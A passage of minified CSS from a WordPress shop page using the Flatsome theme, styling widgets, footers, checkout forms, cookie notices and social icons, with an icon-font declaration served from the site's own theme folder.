ul{border-color:hsla(0,0%,100%,.08)}.dark .widget>ul>li.active>a,.dark .widget>ul>li.current-cat>a,.dark .widget>ul>li>a:hover,.dark ul.menu>li.active>a,.dark ul.menu>li.current-cat>a,.dark ul.menu>li>a:hover{color:#fff}.widget>ul>li.has-child,ul.menu>li.has-child{align-items:center;display:flex;flex-flow:row wrap}.widget>ul>li .count{font-size:.7em;line-height:3em;opacity:.5}.widget .current-cat-parent>ul,.widget .current>ul{display:block}.widget .current-cat>a{color:#000;font-weight:bolder}.recent-blog-posts{padding:10px 0}.recent-blog-posts a{display:block;line-height:1.2;margin-bottom:6px}.widget .instagram-pics:after{clear:both;content:"";display:table}.widget .instagram-pics>li{border:0;float:left;list-style:none;margin:0;padding:0;width:33.333333%}.widget .instagram-pics>li a{display:block;margin:0;padding:0}.widget .instagram-pics>li img{display:block;width:100%}.widget_layered_nav li{align-items:center;display:flex}.widget_display-latest-tweets li{font-size:.9em;font-style:italic}.widget_display-latest-tweets a{display:inline!important}.widget_display-latest-tweets span{display:block;font-weight:bolder}.wpcf7{color:#333;position:relative}.wpcf7 .ajax-loader{display:none!important}.dark .wpcf7{color:#fff}.wpcf7 p{margin:0;padding:0}.wpcf7 br{display:none}.wpcf7 label{display:inline-block;width:100%}.wpcf7 span.wpcf7-list-item{margin-left:0;margin-right:1.2em}.wpcf7 .wpcf7-form-control-wrap{display:block}.wpcf7 .ajax-loader{background-color:#fff;border-radius:99px;position:absolute;right:0}.wpcf7 .wpcf7-not-valid-tip{background-color:#f1f1f1;border-radius:3px;color:var(--fs-color-alert);line-height:1.2em;margin-top:-10px;opacity:.8;padding:5px 8px;position:relative}.wpcf7 .wpcf7-not-valid-tip:after{border:10px solid rgba(136,183,213,0);border-bottom-color:#f1f1f1;bottom:100%;content:" ";height:0;left:30px;margin-left:-10px;pointer-events:none;position:absolute;width:0}.wpcf7 .wpcf7-validation-errors{display:none!important}.wpcf7 .flex-col .wpcf7-not-valid-tip{margin-top:5px;position:absolute;width:100%;z-index:99}.wpcf7 .wpcf7-response-output{border-radius:10px;margin:5px 0 0}.wpcf7-form .processing *{opacity:.8}.password-required form.post-password-form{margin:0 auto;max-width:620px;padding:30px 15px}.portfolio-inner img{width:100%}.portfolio-bottom{margin-bottom:-1px}.row+.portfolio-related .portfolio-element-wrapper{margin-top:30px}.accordion-inner{display:none;padding:1em 2.3em}.accordion-title{border-top:1px solid #ddd;display:block;font-size:110%;padding:.6em 2.3em;position:relative;transition:border .2s ease-out,background-color .3s}.dark .accordion-title{border-color:hsla(0,0%,100%,.2)}.accordion-title.active{background-color:rgba(0,0,0,.03);border-color:var(--fs-color-primary);color:var(--fs-color-primary);font-weight:700}.dark .accordion-title.active{color:#fff}.accordion .toggle{border-radius:999px;height:1.5em;left:0;margin-right:5px;position:absolute;top:.3em;transform-origin:50% 47%;width:2.3em}.accordion .active .toggle{color:currentColor;opacity:1}.breadcrumbs{color:#222;font-weight:700;letter-spacing:0;padding:0}.product-info .breadcrumbs{font-size:.85em;margin:0 0 .5em}.breadcrumbs .divider,.breadcrumbs .separator{font-weight:300;margin:0 .3em;opacity:.35;position:relative;top:0}.dark .breadcrumbs{color:#fff}.breadcrumbs a{color:hsla(0,0%,40%,.7);font-weight:400}.breadcrumbs a:first-of-type{margin-left:0}.breadcrumbs a.current,.breadcrumbs a:hover{color:#111}.dark .breadcrumbs a{color:#fff}.checkout-breadcrumbs{padding:15px 0}.checkout-breadcrumbs a{align-items:center;color:#ccc;display:inline-flex}.checkout-breadcrumbs .divider{margin:0 .5em;top:2px}.breadcrumb-step{background-color:#ccc;border-radius:99px;color:#fff;display:inline-block;font-size:.7em;font-weight:bolder;height:1.5em;line-height:1.5em;margin:0 .5em;position:relative;text-align:center;width:1.5em}.current .breadcrumb-step{background-color:var(--fs-color-secondary)}@media(min-width:850px){.comment-form{display:flex;flex-flow:row wrap;margin-left:-15px;margin-right:-15px}.comment-form>div,.comment-form>p{padding:0 15px;width:100%}.comment-form p.comment-form-author,.comment-form p.comment-form-email,.comment-form p.comment-form-url{flex:1}}.comment-inner:target{background-color:#f1f1f1;border-radius:10px;padding:15px}.comment-list li,.commentlist li{list-style:none;padding:1em 0 0}.comment-list li .meta,.commentlist li .meta{margin-bottom:0}.comment-list li .avatar,.commentlist li .avatar{border-radius:100%}.comment-list li .description,.commentlist li .description{font-style:italic}.comment-list li .comment-text,.commentlist li .comment-text{padding:0 1.5em}.comment-list>li:not(:first-child),.commentlist>li:not(:first-child){border-top:1px dashed #ddd}#comments .comment-respond{background-color:rgba(0,0,0,.05);margin-top:15px;padding:15px 25px 0}#comments .comment-respond .comment-reply-title{font-size:1.2em}#comments .comment-respond small{font-size:.6em;margin-left:10px;text-transform:uppercase}.footer-wrapper{position:relative;width:100%}.footer{padding:30px 0 0}.footer-1{background-color:#fff}.footer-2{background-color:#777}.footer-1,.footer-2{border-top:1px solid rgba(0,0,0,.05)}.footer-secondary{padding:7.5px 0}.absolute-footer,html{background-color:#5b5b5b}.footer ul{margin:0}.absolute-footer{color:rgba(0,0,0,.5);font-size:.9em;padding:10px 0 15px}.absolute-footer.dark{color:hsla(0,0%,100%,.5)}.absolute-footer.fixed{background-color:transparent;bottom:0;color:#fff;left:0;padding:7.5px 15px;right:0;text-shadow:1px 1px 1px rgba(0,0,0,.7);z-index:101}.absolute-footer ul{border-bottom:1px solid #ddd;opacity:.8;padding-bottom:5px}.absolute-footer.dark ul{border-color:hsla(0,0%,100%,.08)}.absolute-footer.text-center ul{border:0;padding-top:5px}.reveal-footer{box-shadow:0 0 20px 0 rgba(0,0,0,.5);margin-bottom:100px;position:relative;z-index:1}.reveal-footer+.footer-wrapper{bottom:0;position:fixed;z-index:0}.back-to-top{bottom:20px;margin:0;opacity:0;pointer-events:none;right:20px;transform:translateY(30%)}.back-to-top.left{left:20px;right:unset}.back-to-top.active{opacity:1;pointer-events:inherit;transform:translateY(0)}.instagram-image-container{display:block;padding-bottom:100%}.instagram-image-container a>img{font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.instagram-image-type--placeholder img{background-color:rgba(0,0,0,.03)}.logo{line-height:1;margin:0}.logo-tagline{font-size:.9em;font-style:italic;line-height:1;margin:.85em 0}.logo a{color:var(--fs-color-primary);display:block;font-size:32px;font-weight:bolder;margin:0;text-decoration:none;text-transform:uppercase}.logo img{display:block;width:auto}.header-logo-dark,.header-logo-sticky,.nav-dark .header-logo,.sticky .dark .header-logo-dark,.sticky .has-sticky-logo .header-logo{display:none!important}.nav-dark .header-logo-dark,.stuck .header-logo-sticky{display:block!important}.stuck .header-logo-sticky+img,.stuck .header-logo-sticky+img+img{display:none!important}.nav-dark .logo a,.nav-dark .logo-tagline{color:#fff}.logo-left .logo{margin-left:0;margin-right:30px}.logo-center .flex-left{flex:1 1 0;order:1}.logo-center .logo{margin:0 30px;order:2;text-align:center}.logo-center .logo img{margin:0 auto}.logo-center .flex-right{flex:1 1 0;order:3}@media screen and (max-width:849px){.header-inner .nav{flex-wrap:nowrap}.medium-logo-left .logo{margin-left:0;margin-right:15px;order:1}.medium-logo-left .flex-left{flex:1 1 0;order:2}.medium-logo-left .flex-right{flex:1 1 0;order:3}.medium-logo-center .flex-left{flex:1 1 0;order:1}.medium-logo-center .logo{margin:0 15px;order:2;text-align:center}.medium-logo-center .logo img{margin:0 auto}.medium-logo-center .flex-right{flex:1 1 0;order:3}}.ux-lottie{height:300px}.map-height{height:400px}.map-inner{background-color:#fff;background-color:hsla(0,0%,100%,.9);padding:20px}.google-map .gm-style button{max-width:none!important;min-height:auto!important}.google-map .gm-style .gm-style-mtc li{margin:0}.message-box{background-color:#f1f1f1;padding-left:30px;padding-right:30px}.message-box.dark{background-color:#333}.message-box .col,.message-box .col-inner,.message-box .row{padding-bottom:0!important;padding-top:0!important}.next-prev-thumbs li{display:inline-block;margin:0 1px!important;position:relative}.next-prev-thumbs li .button{margin-bottom:0}.next-prev-thumbs .nav-dropdown{min-width:90px;padding:2px;width:90px}.page-title{position:relative}.page-title .widget{margin:0 .3em;vertical-align:middle}.page-title-bg{overflow:hidden}.title-bg{transition:opacity .6s}.title-overlay{background-color:rgba(0,0,0,.25)}.page-title-inner{min-height:60px;padding-top:20px;position:relative}.page-title-inner button,.page-title-inner form,.page-title-inner p,.page-title-inner select,.page-title-inner ul{margin-bottom:0;margin-top:0}.normal-title{background-color:#f7f7f7;border-bottom:1px solid #ececec;border-top:1px solid #ececec}.normal-title .page-title-inner{padding-bottom:15px;padding-top:15px}.featured-title{background-color:var(--fs-color-primary);text-shadow:1px 1px 1px rgba(0,0,0,.2)}.featured-title .page-title-inner{padding-bottom:20px}.featured-title .page-title-bg{box-shadow:inset 0 0 30px 0 rgba(0,0,0,.1)}.featured-title .overlay{background-color:rgba(0,0,0,.4)}.payment-icons .payment-icon{background-color:rgba(0,0,0,.1);border-radius:5px;display:inline-block;margin:3px 3px 0;opacity:.6;padding:3px 5px 5px;transition:opacity .3s}.payment-icons .payment-icon svg{height:20px;vertical-align:middle;width:auto!important}.payment-icons .payment-icon:hover{opacity:1}.dark .payment-icons .payment-icon{background-color:hsla(0,0%,100%,.1)}.dark .payment-icons .payment-icon svg{--fill:#fff;fill:var(--fill)}.pricing-table{background-color:#fff;border:1px solid #ececec;overflow:hidden;padding-bottom:15px}.dark .pricing-table{border-color:hsla(0,0%,100%,.2)}.pricing-table .title{border-bottom:1px solid #ececec;padding:.5em 15%}.dark .pricing-table .title{border-color:hsla(0,0%,100%,.2)}.pricing-table .price{color:#000;font-weight:300;padding:.6em 15% 0}.pricing-table .description{padding:15px 15px 0}.pricing-table .items{padding:10px 15%}.pricing-table .is-disabled{opacity:.6;text-decoration:line-through}.pricing-table .items .button:last-child{margin:30px 0 0}.pricing-table .bullet-more-info{font-size:14px;margin-left:10px}.pricing-table .items>div{border-bottom:1px solid #ececec;padding:7.5px 0}.dark .pricing-table .items>div{border-color:hsla(0,0%,100%,.08)}.dark .pricing-table{background-color:#333}.pricing-table .title{background-color:rgba(0,0,0,.02)}.featured-table{border-color:var(--fs-color-primary);border-width:2px;margin-top:-15px}.featured-table .title{background-color:var(--fs-color-primary);border-color:var(--fs-color-primary);color:#fff}.scroll-to{width:100%}.scroll-to-bullets{max-height:100vh;overflow:hidden;position:fixed;right:0;top:50%;transform:translateY(-50%);z-index:999}.scroll-to-bullets a{background-color:var(--fs-color-primary);border:3px solid transparent;border-radius:30px;box-shadow:1px 1px 1px rgba(0,0,0,.3);display:block;height:15px;margin:10px 15px;transition:all .3s;width:15px}.scroll-to-bullets a.active,.scroll-to-bullets a:hover{background-color:#fff;opacity:1}.scroll-to-bullets a.active{border-color:var(--fs-color-primary)}.sidebar-menu .search-form{display:block!important}.searchform-wrapper form{margin-bottom:0}.mobile-nav>.search-form,.sidebar-menu .search-form{padding:5px 0;width:100%}.form-flat .search-form-categories{padding-right:5px}.searchform-wrapper:not(.form-flat) .submit-button,.widget_search .submit-button{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.searchform{position:relative}.searchform .button.icon{margin:0}.searchform .button.icon i{font-size:1.2em}.searchform-wrapper{width:100%}.searchform-wrapper.form-flat .submit-button.loading .icon-search{opacity:0}.searchform-wrapper.form-flat .submit-button.loading:after{border-color:currentColor}.searchform-wrapper.form-flat .flex-col:last-of-type{margin-left:-2.9em}@media(max-width:849px){.searchform-wrapper{font-size:1rem}}.searchform-wrapper .autocomplete-suggestions{-webkit-overflow-scrolling:touch;max-height:50vh;overflow-y:scroll;overflow-y:auto}.header .search-form .autocomplete-suggestions,.header-block .autocomplete-suggestions{max-height:80vh}.col .live-search-results,.header .search-form .live-search-results,.header-block .live-search-results{background-color:hsla(0,0%,100%,.95);box-shadow:0 0 10px 0 rgba(0,0,0,.1);color:#111;left:0;position:absolute;right:0;text-align:left;top:105%}.header li .html .live-search-results{background-color:transparent;box-shadow:none;position:relative;top:0}.autocomplete-suggestion{align-items:center;border-bottom:1px solid rgba(0,0,0,.05);cursor:default;display:flex;padding:10px .75em}.autocomplete-suggestion .search-name{flex:1}.autocomplete-suggestion img{border-radius:99px;display:inline-block;height:40px;margin-right:10px;width:40px}.autocomplete-suggestion img+.search-name{margin-top:-.15em;padding-left:.5em}.autocomplete-suggestion .search-price{font-size:.8em;margin-left:5px;padding-top:3px}.autocomplete-suggestion:last-child{border-bottom:none}.autocomplete-selected{background-color:rgba(0,0,0,.05)}#search-lightbox{font-size:1.5em;margin:0 auto;max-width:600px}.section-title-container{margin-bottom:1.5em}.banner+.section-title-container,.row-collapse+.section-title-container,.slider-wrapper+.section-title-container{margin-top:30px}.section-title{align-items:center;display:flex;flex-flow:row wrap;justify-content:space-between;position:relative;width:100%}.section-title i{margin-right:.5em;opacity:.6}.section-title i.icon-angle-right{margin-left:10px;margin-right:0}.section-title span{text-transform:uppercase}.section-title small{font-size:1em;font-weight:400;opacity:.7;padding-left:15px;text-transform:none}.section-title b{background-color:currentColor;display:block;flex:1;height:2px;opacity:.1}.section-title a{display:block;font-size:.8em;margin-left:auto;padding-left:15px}.section-title-normal{border-bottom:2px solid #ececec}.section-title-normal span{border-bottom:2px solid rgba(0,0,0,.1);margin-bottom:-2px;margin-right:15px;padding-bottom:7.5px}.dark .section-title-normal,.dark .section-title-normal span{border-color:hsla(0,0%,100%,.2)}.section-title-normal b{display:none}.section-title-center span{margin:0 15px}.section-title-bold-center span,.section-title-center span{text-align:center}.section-title-bold-center small,.section-title-center small{display:block;padding:0 15px}.section-title-bold span,.section-title-bold-center span{border:2px solid rgba(0,0,0,.1);padding:.3em .8em}.section-title-bold b:first-of-type{display:none}.flatsome-cookies{background-color:#fff;bottom:0;box-shadow:0 0 9px rgba(0,0,0,.14);left:0;padding:15px 30px;position:fixed;right:0;top:auto;transform:translate3d(0,100%,0);transition:transform .35s ease;z-index:999}.flatsome-cookies__inner{align-items:center;display:flex;justify-content:space-between}.flatsome-cookies__text{flex:1 1 auto;padding-right:30px}.flatsome-cookies__buttons{flex:0 0 auto}.flatsome-cookies__buttons>a{margin-bottom:0;margin-right:20px}.flatsome-cookies__buttons>a:last-child{margin-right:0}.flatsome-cookies--inactive{transform:translate3d(0,100%,0)}.flatsome-cookies--active{transform:none}@media(max-width:849px){.flatsome-cookies__inner{align-items:stretch;flex-direction:column;font-size:.9em;text-align:center}.flatsome-cookies__buttons{margin-top:15px}.flatsome-cookies__text{padding-right:0}}.icon-lock:before{content:""}.icon-user-o:before{content:""}.icon-chat:before,.icon-line:before{content:""}.icon-user:before{content:""}.icon-shopping-cart:before{content:""}.icon-tumblr:before{content:""}.icon-gift:before{content:""}.icon-phone:before{content:""}.icon-play:before{content:""}.icon-menu:before{content:""}.icon-equalizer:before{content:""}.icon-shopping-basket:before{content:""}.icon-shopping-bag:before{content:""}.icon-google-plus:before{content:""}.icon-heart-o:before{content:""}.icon-heart:before{content:""}.icon-500px:before{content:""}.icon-vk:before{content:""}.icon-angle-left:before{content:""}.icon-angle-right:before{content:""}.icon-angle-up:before{content:""}.icon-angle-down:before{content:""}.icon-x:before{content:""}.icon-twitter:before{content:""}.icon-envelop:before{content:""}.icon-tag:before{content:""}.icon-star:before{content:""}.icon-star-o:before{content:""}.icon-facebook:before{content:""}.icon-feed:before{content:""}.icon-checkmark:before{content:""}.icon-plus:before{content:""}.icon-cross:before{content:""}.icon-instagram:before{content:""}.icon-tiktok:before{content:""}.icon-pinterest:before{content:""}.icon-search:before{content:""}.icon-skype:before{content:""}.icon-dribbble:before{content:""}.icon-certificate:before{content:""}.icon-expand:before{content:""}.icon-linkedin:before{content:""}.icon-map-pin-fill:before{content:""}.icon-pen-alt-fill:before{content:""}.icon-youtube:before{content:""}.icon-flickr:before{content:""}.icon-clock:before{content:""}.icon-snapchat:before{content:""}.icon-whatsapp:before{content:""}.icon-telegram:before{content:""}.icon-twitch:before{content:""}.icon-discord:before{content:""}.icon-threads:before{content:""}.ux-shop-ajax-filters .widget_price_filter .price_slider_amount .button{display:none}.ux-shape-divider{--divider-top-width:100%;--divider-width:100%;left:0;line-height:0;overflow:hidden;position:absolute;width:100%}.ux-shape-divider svg{display:block;height:150px;left:50%;position:relative;transform:translateX(-50%)}.ux-shape-divider--top{top:-1px;transform:rotate(180deg)}.ux-shape-divider--top svg{width:calc(var(--divider-top-width) + 2px)}.ux-shape-divider--bottom{bottom:-1px}.ux-shape-divider--bottom svg{width:calc(var(--divider-width) + 2px)}.ux-shape-divider--flip svg{transform:translateX(-50%) rotateY(180deg)}.ux-shape-divider--to-front{z-index:2}.ux-shape-divider .ux-shape-fill{fill:#fff}.text-center .social-icons{margin-left:auto;margin-right:auto}.social-icons{color:#999;display:inline-block;font-size:.85em;vertical-align:middle}.html .social-icons{font-size:1em}.html .social-icons .button{margin-bottom:0}.social-icons span{font-weight:700;padding-right:10px}.social-icons i{min-width:1em}.dark .social-icons,.nav-dark .social-icons{color:#fff}.dark .social-icons .button.is-outline,.nav-dark .social-icons .button.is-outline{border-color:hsla(0,0%,100%,.5)}.social-button,.social-icons .button.icon:hover,.social-icons .button.icon:not(.is-outline){background-color:currentColor!important;border-color:currentColor!important}.social-button>i,.social-button>span,.social-icons .button.icon:hover>i,.social-icons .button.icon:hover>span,.social-icons .button.icon:not(.is-outline)>i,.social-icons .button.icon:not(.is-outline)>span{color:#fff!important}.button.facebook:hover,.button.facebook:not(.is-outline){color:#3a589d!important}.button.instagram:hover,.button.instagram:not(.is-outline){color:#3b6994!important}.button.whatsapp:hover,.button.whatsapp:not(.is-outline){color:#51cb5a!important}.button.x:hover,.button.x:not(.is-outline){color:#111!important}.button.twitter:hover,.button.twitter:not(.is-outline){color:#2478ba!important}.button.email:hover,.button.email:not(.is-outline),.button.threads:hover,.button.threads:not(.is-outline),.button.tiktok:hover,.button.tiktok:not(.is-outline){color:#111!important}.button.phone:hover,.button.phone:not(.is-outline){color:#51cb5a!important}.button.pinterest:hover,.button.pinterest:not(.is-outline){color:#cb2320!important}.button.rss:hover,.button.rss:not(.is-outline){color:#fc7600!important}.button.tumblr:hover,.button.tumblr:not(.is-outline){color:#36455d!important}.button.vk:hover,.button.vk:not(.is-outline){color:#527498!important}.button.google-plus:hover,.button.google-plus:not(.is-outline){color:#dd4e31!important}.button.linkedin:hover,.button.linkedin:not(.is-outline){color:#0072b7!important}.button.youtube:hover,.button.youtube:not(.is-outline){color:#c33223!important}.button.flickr:hover,.button.flickr:not(.is-outline){color:#e5086f!important}.button.snapchat:hover,.button.snapchat:not(.is-outline){color:#fff600!important}.button.snapchat:hover i,.button.snapchat:not(.is-outline) i{text-shadow:0 0 6px rgba(0,0,0,.4)}.button.px500:hover,.button.px500:not(.is-outline){color:#0099e5!important}.button.telegram:hover,.button.telegram:not(.is-outline){color:#54a9ea!important}.button.twitch:hover,.button.twitch:not(.is-outline){color:#9146fe!important}.button.discord:hover,.button.discord:not(.is-outline){color:#7189d9!important}.woocommerce-product-rating{position:relative;visibility:visible}.star-rating{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:block;font-family:fl-icons!important;font-size:16px;font-weight:400!important;height:1em;letter-spacing:0;line-height:1em;margin:.5em 0;overflow:hidden;position:relative;text-align:left;width:5.06em}.star-rating:before,.woocommerce-page .star-rating:before{color:var(--fs-color-secondary);content:"";float:left;left:0;position:absolute;top:0}.star-rating span{float:left;font-family:fl-icons!important;font-weight:400!important;height:10px;left:0;overflow:hidden;padding-top:1.5em;position:absolute;top:0;width:10px}.star-rating span:before{color:var(--fs-color-secondary);content:"";left:0;position:absolute;top:0}.star-rating--inline{display:inline-block;height:18px;vertical-align:middle}.woocommerce-review-link{font-size:90%}li.wc-layered-nav-rating{font-size:.8em}li.wc-layered-nav-rating .star-rating{display:inline-block;margin-bottom:0}.stars a{color:transparent!important;display:inline-block;font-family:fl-icons;font-size:16px;margin-left:-10px;overflow:hidden}.stars a+a{border-left:1px solid #ececec;margin-left:.3em}.stars a.active:after,.stars a:hover:after{color:var(--fs-color-secondary)}.stars a:after{color:#ddd;content:""}.stars a.star-2:after{content:""}.stars a.star-3:after{content:""}.stars a.star-4:after{content:""}.stars a.star-5:after{content:""}</style><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://vitaminsmenu.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.2);
				src:
					url(https://vitaminsmenu.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.2) format("embedded-opentype"),
					url(https://vitaminsmenu.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.2) format("woff2"),
					url(https://vitaminsmenu.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.2) format("truetype"),
					url(https://vitaminsmenu.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.2) format("woff"),
					url(https://vitaminsmenu.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.2#fl-icons) format("svg");
			}</style><style id="flatsome-shop-css">@charset "utf-8";.woocommerce-cart .cart_totals:has(.blockUI),.woocommerce-cart .woocommerce-cart-form:has(.blockUI),.woocommerce-checkout-review-order:has(.blockUI),.woocommerce-mini-cart-item:has(.blockUI){opacity:.5}.woocommerce-cart .cart_totals .blockUI.blockOverlay,.woocommerce-cart .woocommerce-cart-form .blockUI.blockOverlay,.woocommerce-checkout-review-order .blockUI.blockOverlay,.woocommerce-mini-cart-item .blockUI.blockOverlay{background-color:transparent!important;opacity:.5!important}.woocommerce-cart .cart_totals .blockUI.blockOverlay:before,.woocommerce-cart .woocommerce-cart-form .blockUI.blockOverlay:before,.woocommerce-checkout-review-order .blockUI.blockOverlay:before,.woocommerce-mini-cart-item .blockUI.blockOverlay:before{animation:spin .6s linear infinite;border-bottom:3px solid rgba(0,0,0,.1)!important;border-left:3px solid var(--fs-color-primary);border-radius:50%;border-right:3px solid rgba(0,0,0,.1)!important;border-top:3px solid rgba(0,0,0,.1)!important;content:"";display:block;font-size:2em;height:30px;left:50%;line-height:1;margin-left:-.5em;margin-top:-.5em;pointer-events:none;position:absolute;text-align:center;top:50%;width:30px}.dark .woocommerce-cart .cart_totals .blockUI.blockOverlay:before,.dark .woocommerce-cart .woocommerce-cart-form .blockUI.blockOverlay:before,.dark .woocommerce-checkout-review-order .blockUI.blockOverlay:before,.dark .woocommerce-mini-cart-item .blockUI.blockOverlay:before{border:3px solid rgba(0,0,0,.1)!important;border-left-color:#fff!important}.product-summary .ux-product-brands{display:inline-flex;flex-wrap:wrap;gap:15px}.product-summary .ux-product-brands a:hover{opacity:.7}@media(min-width:1000px){.product-summary .ux-product-brands{flex-direction:column;float:right;margin-block:0;margin-inline-start:15px}.product-summary .ux-product-brands a{background-color:#fff;border:1px solid #e0e0e0;max-width:100px;min-height:70px;padding:5px;transition:border-color .2s ease-in-out}.product-summary .ux-product-brands a:hover{border-color:#969696;opacity:1}}.product-summary.text-center .ux-product-brands{justify-content:space-evenly}@media(min-width:1000px){.product-summary.text-center .ux-product-brands{align-items:center;flex-direction:row;float:none;margin-inline:0}.product-summary.text-center .ux-product-brands a{border:none}.product-summary.text-right .ux-product-brands{float:left;margin-inline-end:15px;margin-inline-start:0}}.brands_index{display:flex;flex-wrap:wrap;gap:15px;justify-content:center;padding:30px 0 0}.brands_index li{margin:0!important}.dark ul.brands_index li span{opacity:.3}.category-page-row{padding-top:30px}.price_slider_amount input{display:none}.woocommerce-result-count{display:inline-block;margin:0 1em 0 auto}.woocommerce-ordering,.woocommerce-ordering select{display:inline-block;margin:5px 0}.add_to_cart_button.added{display:none}a.added_to_cart{display:inline-block;font-size:.9em;font-weight:700;padding:10px 0;text-transform:uppercase}a.added_to_cart:after{content:" →"}.grid-style-3 .title-wrapper{flex:1;min-width:60%;overflow:hidden;padding-right:15px;text-overflow:ellipsis}.grid-style-3 .price-wrapper{text-align:right}.grid-style-3 .star-rating{margin:.2em 0;text-align:right}.grid-style-3 .price del{display:block}.grid-style-3 .price del span.amount{margin:0}.price-wrapper .review-count{margin-left:4px}.products .box-vertical .box-text{font-size:1.1em}.page-numbers.button.current{opacity:.6;pointer-events:none}.grid-tools{backface-visibility:hidden;display:flex;margin-bottom:-1px;padding:0!important;white-space:nowrap;width:100%}.grid-tools a{background-color:var(--fs-color-primary);color:#f1f1f1;display:block;font-size:.85em;font-weight:700;opacity:.95;padding:.4em 0 .5em;text-overflow:ellipsis;text-transform:uppercase;transition:opacity .3s;width:100%}.grid-tools a.quick-view:focus-visible{outline-offset:-4px}.grid-tools a+a{border-left:1px solid hsla(0,0%,100%,.1)}.grid-tools a:hover{color:#fff;opacity:1}.grid-tools .add-to-cart-grid{width:0}@media(max-width:849px){.category-filter-row{padding:10px 0}}.filter-button{display:inline-block;margin-top:.5em}.box-image .out-of-stock-label{background:#fff;background:hsla(0,0%,100%,.9);color:#333;font-weight:700;left:0;opacity:.9;padding:20px 0;position:absolute;right:0;text-align:center;text-transform:uppercase;top:40%}.featured-title .woocommerce-result-count{display:none}.widget_product_categories>ul>li{align-items:center;display:flex;flex-flow:row wrap}.widget_product_categories>ul>li span{font-size:.85em;opacity:.4}.widget_product_categories>ul>li ul span.count{display:none}.message-wrapper+.login{background-color:rgba(0,0,0,.03);padding:30px}.woocommerce-form-login .button{margin-bottom:0}.woocommerce-billing-fields{border-top:2px solid #ddd;padding-top:15px}.woocommerce-billing-fields p{margin-bottom:.5em}form.checkout h3{font-size:1.1em;font-weight:bolder;overflow:hidden;padding-top:10px;text-transform:uppercase}form.checkout input[type=checkbox]{margin-bottom:0;margin-right:.5em;margin-top:0}.payment_methods li+li{border-top:1px solid #ececec;padding-top:7px}.payment_methods p{font-size:.9em}.payment_method_paypal img{margin:0 10px;max-width:130px}a.about_paypal{font-size:.8em}.woocommerce-privacy-policy-text{font-size:85%}.form-row-wide{clear:both}.form-row-push{margin-top:-15px}@media(min-width:550px){.form-row-first,.form-row-last{float:left;width:48%}.form-row-first{margin-right:4%}}button#place_order{font-size:1.2em;line-height:1.2;margin-right:0;padding-bottom:.5em;padding-top:.5em;white-space:normal;width:100%}#ship-to-different-address{padding-top:0}#ship-to-different-address label{font-weight:400;text-transform:none}#billing_address_2_field>label,#shipping_address_2_field>label{opacity:0;overflow:hidden;white-space:nowrap;width:0}@media(max-width:549px){#billing_address_2_field>label,#shipping_address_2_field>label{display:none}}.wc-terms-and-conditions{border-top:1px solid #ececec;margin-top:-15px;padding:15px 0}.wc-terms-and-conditions input{margin-bottom:0}.wc-terms-and-conditions label{font-weight:400}div.create-account{clear:both}.form-row.create-account{font-size:1.1em;margin:0}.form-row.create-account label{font-weight:400}.page-checkout-simple{padding:3% 0}@media(max-width:849px){.page-checkout-simple .medium-text-center #logo{margin:0 auto}}.js_active .woocommerce-account-fields p.create-account+div.create-account,.js_active .woocommerce-shipping-fields #ship-to-different-address+div.shipping_address{display:none}.widget_price_filter form{margin:0}.widget_price_filter .price_slider{background:#f1f1f1;margin-bottom:1em}.widget_price_filter .price_label{padding-top:6px}.widget_price_filter span{font-weight:700}.widget_price_filter .price_slider_amount{font-size:.8751em;line-height:1;text-align:right}.widget_price_filter .price_slider_amount .button{background-color:#666;border-radius:99px;float:left;font-size:.85em}.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{background-color:#666;border-radius:999px;cursor:pointer;height:15px;outline:none;position:absolute;top:-5px;width:15px;z-index:2}.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-10px}.widget_price_filter .ui-slider .ui-slider-range{background-color:#666;border:0;border-radius:99px;display:block;font-size:10px;opacity:.5;position:absolute;z-index:1}.widget_price_filter .ui-slider-horizontal{border-radius:99px;height:5px}.widget_price_filter .ui-slider-horizontal .ui-slider-range{height:100%;top:0}.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.widget li.chosen a:before{color:currentColor;content:"x";display:inline-block;margin-right:5px;opacity:.6;position:relative;top:-2px}.wc-layered-nav-term.chosen>a:before{background-color:#f1f1f1;border:1px solid rgba(0,0,0,.1);border-radius:99px;height:18px;line-height:12px;text-align:center;width:18px}.dark .wc-layered-nav-term.chosen>a:before{background-color:rgba(0,0,0,.5)}.widget_layered_nav_filters ul li.chosen{border:0!important;display:inline-block;margin-right:10px}.widget_layered_nav_filters ul li.chosen a{background-color:#f1f1f1;border:1px solid rgba(0,0,0,.1);border-radius:99px;display:inline-block;font-size:.85em;font-weight:400;opacity:.9;padding:0 7px}.dark .widget_layered_nav_filters ul li.chosen a{background-color:rgba(0,0,0,.5);color:#fff}.widget_layered_nav_filters ul li.chosen a:before{content:"x";margin-right:3px;opacity:.4;position:relative;top:-1px}.widget_layered_nav_filters ul li.chosen a:hover:before{opacity:1}.woocommerce-product-gallery .woocommerce-product-gallery__wrapper{margin:0}.message-wrapper{margin:0;padding-bottom:.5em}#wrapper>.message-wrapper{font-size:1.1em;margin-bottom:10px;padding-bottom:.75em;padding-top:.75em}ul.message-wrapper li{list-style:none}.message-container span{font-weight:700}.message-container .wc-forward{display:none}.message-container a{margin:0 15px 0 0}.container .message-container{padding-left:0;padding-right:0}.message-wrapper+main .product-main{padding-top:0}.demo_store{background-color:#000;color:#fff;margin:0;padding:5px;text-align:center}#wrapper>.has-transparent~.message-wrapper{background-color:#fff;box-shadow:1px 1px 10px 1px rgba(0,0,0,.1);left:50%;max-width:800px;padding:20px 25px;position:fixed;top:calc(var(--flatsome-scroll-padding-top) + 30px);transform:translate(-50%);transition:top 